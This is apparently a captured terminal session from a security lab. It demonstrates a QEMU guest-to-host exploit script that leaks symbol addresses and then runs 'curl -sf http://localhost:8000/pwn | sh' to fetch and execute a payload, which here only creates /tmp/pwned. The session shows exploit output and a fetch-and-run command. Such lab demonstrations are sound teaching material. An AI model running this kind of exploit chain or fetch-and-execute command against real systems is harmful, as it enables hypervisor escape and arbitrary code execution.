 ┌──(root💀ghh6)-[/labs]
└─# echo "touch /tmp/pwned" > pwn
┌──(root💀ghh6)-[/labs]
└─# python3 -m http.server 8000 > /dev/null &
[1] 9
┌──(root💀ghh6)-[/labs]
└─# python3 qemu_xpl.py nodebug
PRINT: kmain at 0x0000000000401363
[+] ELF header found at 0x7f2dc13e2000
[!] No ELF provided.  Leaking is much faster if you have a copy of the ELF
being leaked.
[-] Resolving b'g_spawn_command_line_async': Could not find tag DT_DEBUG
[*] No linkmap found
[*] Trying remote lookup
[*] .gnu.hash/.hash, .strtab and .symtab offsets
[*] Found DT_GNU_HASH at 0x7f2dc150e700
[*] Found DT_STRTAB at 0x7f2dc150e710
[*] Found DT_SYMTAB at 0x7f2dc150e720
[*] .gnu.hash parms
[*] hash chain index
[*] hash chain
[+] 0x7f2dc1483a30
[+] Executing: sh -c "curl -sf http://localhost:8000/pwn | sh"
[I] Press enter to exit
127.0.0.1 - - [25/Jul/2021 01:44:50] "GET /pwn HTTP/1.1" 200 -
┌──(root💀ghh6)-[/labs]
└─# ls /tmp/
pwned